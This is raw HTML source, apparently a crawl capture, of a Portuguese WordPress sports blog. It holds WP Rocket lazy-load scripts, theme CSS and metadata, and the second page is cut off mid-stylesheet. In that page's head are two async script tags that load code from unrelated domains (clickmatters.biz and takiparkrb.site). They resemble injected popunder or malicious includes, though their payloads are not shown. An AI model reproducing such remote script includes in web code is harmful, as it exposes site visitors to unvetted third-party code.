  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/swiper.min.js" id="root-swiper-js" defer="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" src="/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048" id="root-lightbox-js" defer="defer"></script>
<script type="text/javascript" id="root-scripts-js-extra">
    /* <![CDATA[ */
    var settings_array = {
      "rating_text_average": "average",
      "rating_text_from": "from",
      "lightbox_enabled": ""
    };
    var wps_ajax = {
      "url": "https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php",
      "nonce": "495aa7c5a5"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js" defer="defer"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
    /* <![CDATA[ */
    var q2w3_sidebar_options = [{
      "sidebar": "sidebar-1",
      "margin_top": 10,
      "margin_bottom": 0,
      "stop_id": "",
      "screen_max_width": 0,
      "screen_max_height": 0,
      "width_inherit": false,
      "refresh_interval": 1500,
      "window_load_hook": false,
      "disable_mo_api": false,
      "widgets": ["ai_widget-2"]
    }];
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js" defer="defer"></script>
<script>
    window.lazyLoadOptions = {
      elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
      data_src: "lazy-src",
      data_srcset: "lazy-srcset",
      data_sizes: "lazy-sizes",
      class_loading: "lazyloading",
      class_loaded: "lazyloaded",
      threshold: 300,
      callback_loaded: function(element) {
        if (element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible") {
          if (element.classList.contains("lazyloaded")) {
            if (typeof window.jQuery != "undefined") {
              if (jQuery.fn.fitVids) {
                jQuery(element).parent().fitVids()
              }
            }
          }
        }
      }
    };
    window.addEventListener('LazyLoad::Initialized', function(e) {
      var lazyLoadInstance = e.detail.instance;
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          var image_count = 0;
          var iframe_count = 0;
          var rocketlazy_count = 0;
          mutations.forEach(function(mutation) {
            for (i = 0; i < mutation.addedNodes.length; i++) {
              if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                continue
              }
              if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                continue
              }
              images = mutation.addedNodes[i].getElementsByTagName('img');
              is_image = mutation.addedNodes[i].tagName == "IMG";
              iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
              is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
              rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
              image_count += images.length;
              iframe_count += iframes.length;
              rocketlazy_count += rocket_lazy.length;
              if (is_image) {
                image_count += 1
              }
              if (is_iframe) {
                iframe_count += 1
              }
            }
          });
          if (image_count > 0 || iframe_count > 0 || rocketlazy_count > 0) {
            lazyLoadInstance.update()
          }
        });
        var b = document.getElementsByTagName("body")[0];
        var config = {
          childList: !0,
          subtree: !0
        };
        observer.observe(b, config)
      }
    }, !1)
  </script>
<script data-no-minify="1" async="" src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script>
    function lazyLoadThumb(e) {
      var t = '<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',
        a = '<div class="play"></div>';
      return t.replace("ID", e) + a
    }

    function lazyLoadYoutubeIframe() {
      var e = document.createElement("iframe"),
        t = "ID?autoplay=1";
      t += 0 === this.dataset.query.length ? '' : '&' + this.dataset.query;
      e.setAttribute("src", t.replace("ID", this.dataset.src)), e.setAttribute("frameborder", "0"), e.setAttribute("allowfullscreen", "1"), e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"), this.parentNode.replaceChild(e, this)
    }
    document.addEventListener("DOMContentLoaded", function() {
      var e, t, a = document.getElementsByClassName("rll-youtube-player");
      for (t = 0; t < a.length; t++) e = document.createElement("div"), e.setAttribute("data-id", a[t].dataset.id), e.setAttribute("data-query", a[t].dataset.query), e.setAttribute("data-src", a[t].dataset.src), e.innerHTML = lazyLoadThumb(a[t].dataset.id), e.onclick = lazyLoadYoutubeIframe, a[t].appendChild(e)
    });
  </script>
<script type="rocketlazyloadscript">

    "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script>
<noscript>
    <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&subset=cyrillic&display=swap' media='all'>
    <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
    <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'>
  </noscript>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/?gdbc-client=3.1.43-1768783610983
body_size: 16076
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
    if (navigator.userAgent.match(/MSIE|Internet Explorer/i) || navigator.userAgent.match(/Trident\/7\..*?rv:11/i)) {
      var href = document.location.href;
      if (!href.match(/[?&]nowprocket/)) {
        if (href.indexOf("?") == -1) {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "?nowprocket=1"
          } else {
            document.location.href = href.replace("#", "?nowprocket=1#")
          }
        } else {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "&nowprocket=1"
          } else {
            document.location.href = href.replace("#", "&nowprocket=1#")
          }
        }
      }
    }
  </script>
  <script>
    class RocketLazyLoadScripts {
      constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
          passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.delayedScripts = {
          normal: [],
          async: [],
          defer: []
        }, this.allJQueries = []
      }
      _addUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.addEventListener(t, e.userEventListener, e.eventOptions)))
      }
      _removeUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.removeEventListener(t, e.userEventListener, e.eventOptions)))
      }
      triggerListener() {
        this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow()
      }
      async _loadEverythingNow() {
        this._delayEventListeners(), this._delayJQueryReady(this), this._handleDocumentWrite(), this._registerAllDelayedScripts(), this._preloadAllScripts(), await this._loadScriptsFromList(this.delayedScripts.normal), await this._loadScriptsFromList(this.delayedScripts.defer), await this._loadScriptsFromList(this.delayedScripts.async), await this._triggerDOMContentLoaded(), await this._triggerWindowLoad(), window.dispatchEvent(new Event("rocket-allScriptsLoaded"))
      }
      _registerAllDelayedScripts() {
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e => {
          e.hasAttribute("src") ? e.hasAttribute("async") && !1 !== e.async ? this.delayedScripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-rocket-type") ? this.delayedScripts.defer.push(e) : this.delayedScripts.normal.push(e) : this.delayedScripts.normal.push(e)
        }))
      }
      async _transformScript(e) {
        return await this._requestAnimFrame(), new Promise((t => {
          const n = document.createElement("script");
          let i;
          [...e.attributes].forEach((e => {
            let t = e.nodeName;
            "type" !== t && ("data-rocket-type" === t && (t = "type", i = e.nodeValue), n.setAttribute(t, e.nodeValue))
          })), e.hasAttribute("src") && this._isValidScriptType(i) ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
        }))
      }
      _isValidScriptType(e) {
        return !e || "" === e || "string" == typeof e && ["text/javascript", "text/x-javascript", "text/ecmascript", "text/jscript", "application/javascript", "application/x-javascript", "application/ecmascript", "application/jscript", "module"].includes(e.toLowerCase())
      }
      async _loadScriptsFromList(e) {
        const t = e.shift();
        return t ? (await this._transformScript(t), this._loadScriptsFromList(e)) : Promise.resolve()
      }
      _preloadAllScripts() {
        var e = document.createDocumentFragment();
        [...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async].forEach((t => {
          const n = t.getAttribute("src");
          if (n) {
            const t = document.createElement("link");
            t.href = n, t.rel = "preload", t.as = "script", e.appendChild(t)
          }
        })), document.head.appendChild(e)
      }
      _delayEventListeners() {
        let e = {};

        function t(t, n) {
          ! function(t) {
            function n(n) {
              return e[t].eventsToRewrite.indexOf(n) >= 0 ? "rocket-" + n : n
            }
            e[t] || (e[t] = {
              originalFunctions: {
                add: t.addEventListener,
                remove: t.removeEventListener
              },
              eventsToRewrite: []
            }, t.addEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
            }, t.removeEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
            })
          }(t), e[t].eventsToRewrite.push(n)
        }

        function n(e, t) {
          let n = e[t];
          Object.defineProperty(e, t, {
            get: () => n || function() {},
            set(i) {
              e["rocket" + t] = n = i
            }
          })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
      }
      _delayJQueryReady(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
          get: () => t,
          set(n) {
            if (n && n.fn && !e.allJQueries.includes(n)) {
              n.fn.ready = n.fn.init.prototype.ready = function(t) {
                e.domReadyFired ? t.bind(document)(n) : document.addEventListener("rocket-DOMContentLoaded", (() => t.bind(document)(n)))
              };
              const t = n.fn.on;
              n.fn.on = n.fn.init.prototype.on = function() {
                if (this[0] === window) {
                  function e(e) {
                    return e.split(" ").map((e => "load" === e || 0 === e.indexOf("load.") ? "rocket-jquery-load" : e)).join(" ")
                  }
                  "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach((t => {
                    delete Object.assign(arguments[0], {
                      [e(t)]: arguments[0][t]
                    })[t]
                  }))
                }
                return t.apply(this, arguments), this
              }, e.allJQueries.push(n)
            }
            t = n
          }
        })
      }
      async _triggerDOMContentLoaded() {
        this.domReadyFired = !0, await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-readystatechange")), await this._requestAnimFrame(), document.rocketonreadystatechange && document.rocketonreadystatechange()
      }
      async _triggerWindowLoad() {
        await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-load")), await this._requestAnimFrame(), window.rocketonload && window.rocketonload(), await this._requestAnimFrame(), this.allJQueries.forEach((e => e(window).trigger("rocket-jquery-load"))), window.dispatchEvent(new Event("rocket-pageshow")), await this._requestAnimFrame(), window.rocketonpageshow && window.rocketonpageshow()
      }
      _handleDocumentWrite() {
        const e = new Map;
        document.write = document.writeln = function(t) {
          const n = document.currentScript;
          n || console.error("WPRocket unable to document.write this: " + t);
          const i = document.createRange(),
            r = n.parentElement;
          let a = e.get(n);
          void 0 === a && (a = n.nextSibling, e.set(n, a));
          const o = document.createDocumentFragment();
          i.setStart(o, 0), o.appendChild(i.createContextualFragment(t)), r.insertBefore(o, a)
        }
      }
      async _requestAnimFrame() {
        return new Promise((e => requestAnimationFrame(e)))
      }
      static run() {
        const e = new RocketLazyLoadScripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e._addUserInteractionListener(e)
      }
    }
    RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>No alvo</title>
  <style id="rocket-critical-css">
    html {
      font-family: sans-serif;
      -ms-text-size-adjust: 100%;
      -webkit-text-size-adjust: 100%
    }

    body {
      margin: 0
    }

    aside,
    footer,
    header,
    main,
    nav {
      display: block
    }

    a {
      background-color: transparent;
      -webkit-text-decoration-skip: objects
    }

    h1 {
      font-size: 2em;
      margin: .67em 0
    }

    img {
      border-style: none
    }

    button,
    input {
      font: inherit;
      margin: 0
    }

    button,
    input {
      overflow: visible
    }

    button {
      text-transform: none
    }

    [type=submit],
    button,
    html [type=button] {
      -webkit-appearance: button
    }

    [type=button]::-moz-focus-inner,
    [type=submit]::-moz-focus-inner,
    button::-moz-focus-inner {
      border-style: none;
      padding: 0
    }

    [type=button]:-moz-focusring,
    [type=submit]:-moz-focusring,
    button:-moz-focusring {
      outline: 1px dotted ButtonText
    }

    ::-webkit-input-placeholder {
      color: inherit;
      opacity: .54
    }

    ::-webkit-file-upload-button {
      -webkit-appearance: button;
      font: inherit
    }

    .fa {
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale
    }

    .fa-comment-o:before {
      content: "\f0e5"
    }

    * {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    :after,
    :before {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    button,
    input {
      font-family: inherit;
      font-size: inherit;
      line-height: inherit
    }

    body {
      font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
      font-size: 15px;
      line-height: 1.4;
      color: #333;
      background-color: #f9f8f5
    }

    @media (min-width:576px) {
      body {
        font-size: 16px;
        line-height: 1.5
      }
    }

    img {
      height: auto;
      max-width: 100%
    }

    a {
      color: #428bca;
      text-decoration: none
    }

    .search-form__text {
      display: block;
      width: 100%;
      padding: 7px 15px;
      font-size: 14px;
      line-height: 1.42857143;
      color: #555;
      background-color: #fff;
      background-image: none;
      border: 1px solid #ccc
    }

    @media (max-width:575px) {
      .hidden-xs {
        display: none
      }
    }

    .screen-reader-text {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden
    }

    .alignleft {
      display: block;
      margin: 20px auto
    }

    @media (min-width:576px) {
      .alignleft {
        float: left;
        margin: 0 45px 15px 0
      }
    }

    h1 {
      font-family: inherit;
      font-weight: 700;
      line-height: 1.1;
      color: inherit
    }

    h1 {
      margin: 0 0 10px;
      font-size: 1.4em
    }

    @media (min-width:768px) {
      h1 {
        font-size: 1.6em
      }
    }

    @media (min-width:992px) {
      h1 {
        font-size: 2em
      }
    }

    p {
      margin: 0 0 10px
    }

    .container {
      margin: 0 auto
    }

    @media (min-width:992px) {
      .container {
        width: 975px
      }
    }

    @media (min-width:1200px) {
      .container {
        width: 1170px
      }
    }

    .site-header {
      position: relative;
      background: #fff;
      -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .1);
      box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
    }

    .site-header:after,
    .site-header:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header {
        min-height: 70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
      }
    }

    .site-header-inner {
      position: relative;
      padding-left: 20px;
      padding-right: 20px;
      display: -webkit-flex;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-justify-content: space-between;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column
    }

    .site-header-inner:after,
    .site-header-inner:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header-inner:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header-inner {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
      }
    }

    .site-content {
      position: relative;
      display: block;
      padding: 30px 0;
      background: #fff
    }

    @media (min-width:992px) {
      .site-content {
        margin-top: 0
      }
    }

    .site-content:after {
      content: '';
      display: block;
      clear: both
    }

    .content-area {
      display: block;
      padding-left: 20px;
      padding-right: 20px
    }

    @media (min-width:992px) {
      .content-area {
        float: left;
        width: 620px;
        padding-right: 0
      }
    }

    @media (min-width:1200px) {
      .content-area {
        width: 740px;
        padding-left: 40px
      }
    }

    .widget-area {
      display: none;
      float: right
    }

    @media (min-width:992px) {
      .widget-area {
        display: block;
        width: 320px;
        padding-right: 20px
      }
    }

    @media (min-width:1200px) {
      .widget-area {
        width: 340px;
        padding-right: 40px
      }
    }

    .mob-hamburger {
      position: absolute;
      top: 26px;
      right: 20px;
      width: 38px;
      height: 28px;
      padding-top: 8px;
      border-top: 4px solid #5a80b1;
      border-bottom: 4px solid #5a80b1
    }

    @media (min-width:992px) {
      .mob-hamburger {
        display: none
      }
    }

    .mob-hamburger span {
      display: block;
      height: 4px;
      background: #5a80b1
    }

    .site-branding {
      float: left;
      padding: 20px 80px 20px 0;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1
    }

    @media (min-width:992px) {
      .site-branding {
        padding-right: 20px
      }
    }

    .site-logotype {
      float: left;
      margin-right: 10px
    }

    @media (min-width:576px) {
      .site-logotype {
        margin-right: 20px
      }
    }

    .site-logotype img {
      max-width: 80px;
      max-height: 80px
    }

    @media (min-width:576px) {
      .site-logotype img {
        max-width: 300px;
        max-height: 100px
      }
    }

    .site-branding-container {
      overflow: hidden;
      padding-left: 1px
    }

    .site-title {
      font-size: 18px;
      color: #5a80b1;
      margin: 0;
      line-height: 1.1;
      font-weight: 900
    }

    @media (min-width:992px) {
      .site-title {
        white-space: nowrap
      }
    }

    .site-description {
      color: #666;
      margin: 0
    }

    .mob-search {
      display: none
    }

    .top-menu {
      display: none;
      float: right;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      text-align: right
    }

    @media (min-width:992px) {
      .top-menu {
        display: block
      }
    }

    .top-menu ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .top-menu ul li {
      display: inline-block;
      margin: .5em 1em
    }

    .top-menu ul li a {
      font-size: .95em
    }

    .top-menu ul li a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid transparent;
      white-space: nowrap
    }

    .main-navigation {
      position: relative;
      display: none;
      background: #5a80b1
    }

    @media (min-width:992px) {
      .main-navigation .main-navigation-inner {
        padding: 0 40px
      }
    }

    @media (min-width:992px) {
      .main-navigation {
        display: block
      }
    }

    .main-navigation ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .main-navigation ul:after {
      content: '';
      display: block;
      clear: both
    }

    .main-navigation ul li {
      position: relative;
      display: block;
      border-bottom: 1px solid rgba(255, 255, 255, .2)
    }

    @media (min-width:992px) {
      .main-navigation ul li {
        float: left
      }
    }

    .main-navigation ul li a {
      display: block;
      padding: 15px 20px;
      color: #fff;
      text-decoration: none
    }

    @media (min-width:992px) {
      .main-navigation ul li a {
        display: inline-block;
        text-align: left;
        padding: 18px 20px
      }
    }

    .main-navigation ul .only-hamburger {
      display: block
    }

    @media (min-width:992px) {
      .main-navigation ul .only-hamburger {
        display: none
      }
    }

    .post-box {
      margin-bottom: 60px;
      max-width: 700px
    }

    .posts-container {
      margin-bottom: 40px
    }

    .posts-container:after,
    .posts-container:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .posts-container:after {
      clear: both
    }

    .entry-title {
      font-size: 18px;
      margin: 0 0 15px;
      font-weight: 700;
      line-height: 1.1
    }

    @media (min-width:576px) {
      .entry-title {
        font-size: 26px
      }
    }

    @media (min-width:768px) {
      .entry-title {
        font-size: 30px;
        margin-bottom: 20px
      }
    }

    .entry-title a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid rgba(0, 0, 0, .1)
    }

    .entry-meta {
      font-size: 85%;
      color: #999;
      margin-bottom: 14px;
      line-height: 1.7
    }

    .entry-meta:after,
    .entry-meta:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .entry-meta:after {
      clear: both
    }

    @media (min-width:576px) {
      .entry-meta {
        margin-bottom: 20px
      }
    }

    .entry-meta__info {
      float: right
    }

    .entry-meta__comments {
      margin-left: 10px;
      margin-right: 10px
    }

    .entry-category {
      margin-right: 30px
    }

    .entry-category a {
      color: #999
    }

    .widget {
      margin-bottom: 35px
    }

    .widget-header {
      margin: 0 0 15px;
      padding: 15px 0 14px;
      font-weight: 700;
      font-size: 110%;
      border-bottom: 1px solid #dadada
    }

    .widget_search {
      padding: 0;
      border: none
    }

    .widget-article {
      margin-bottom: 30px
    }

    .widget-article:after,
    .widget-article:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .widget-article:after {
      clear: both
    }

    .widget-article__title {
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 6px
    }

    .widget-article--compact {
      margin-bottom: 15px
    }

    .widget-article--compact .widget-article__body {
      overflow: hidden;
      line-height: 1.2
    }

    .widget-article--compact .widget-article__title {
      font-size: 15px
    }

    .scrolltop {
      opacity: .7;
      filter: "alpha(opacity=70)";
      position: relative;
      display: none;
      width: 50px;
      height: 50px;
      position: fixed;
      bottom: 40px;
      right: 20px;
      border: none;
      background: rgba(0, 0, 0, .2);
      outline: 0;
      z-index: 500;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .scrolltop:after {
      content: "\f102";
      font: normal normal normal 20px/1 FontAwesome;
      color: #fff
    }

    .search-form {
      position: relative
    }

    .search-form__text {
      padding-right: 50px;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .search-form__submit {
      position: absolute;
      display: block;
      top: 1px;
      right: 1px;
      width: 35px;
      bottom: 1px;
      background: 0 0;
      border: none;
      opacity: .5;
      filter: "alpha(opacity=50)"
    }

    .search-form__submit:after {
      content: "\f002";
      font: normal normal normal 14px/1 FontAwesome;
      color: #000
    }
  </style>
  <meta name="description" content="Blog para fãs de esportes">
  <link rel="canonical" href="/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="website">
  <meta property="og:title" content="No alvo">
  <meta property="og:description" content="Blog para fãs de esportes">
  <meta property="og:url" content="https://abrambrasil.com/">
  <meta property="og:site_name" content="No alvo">
  <meta name="twitter:card" content="summary_large_image">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
    .rll-youtube-player {
      position: relative;
      padding-bottom: 56.23%;
      height: 0;
      overflow: hidden;
      max-width: 100%;
    }

    .rll-youtube-player iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 100;
      background: 0 0
    }

    .rll-youtube-player img {
      bottom: 0;
      display: block;
      left: 0;
      margin: auto;
      max-width: 100%;
      width: 100%;
      position: absolute;
      right: 0;
      top: 0;
      border: none;
      height: auto;
      cursor: pointer;
      -webkit-transition: .4s all;
      -moz-transition: .4s all;
      transition: .4s all
    }

    .rll-youtube-player img:hover {
      -webkit-filter: brightness(75%)
    }

    .rll-youtube-player .play {
      height: 72px;
      width: 72px;
      left: 50%;
      top: 50%;
      margin-left: -36px;
      margin-top: -36px;
      position: absolute;
      background: url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;
      cursor: pointer
    }
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
    .pseudo-clearfy-link {
      color: #008acf;
      cursor: pointer;
    }

    .pseudo-clearfy-link:hover {
      text-decoration: none;
    }
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
    @media (max-width: 991px) {
      .mob-search {
        display: block;
        margin-bottom: 25px;
      }
    }

    @media (max-width: 991px) {
      .widget-area {
        display: block;
        float: none !important;
        padding: 15px 20px;
      }
    }

    .scrolltop {
      background-color: #cccccc;
    }

    .scrolltop:after {
      color: #ffffff;
    }

    .scrolltop {
      width: 50px;
    }

    .scrolltop {
      height: 50px;
    }

    .scrolltop:after {
      content: "\f102";
    }

    body {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-title,
    .site-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-description {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-image__title h1,
    .entry-title,
    .entry-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    @media (min-width: 576px) {
      body {
        font-size: 18px;
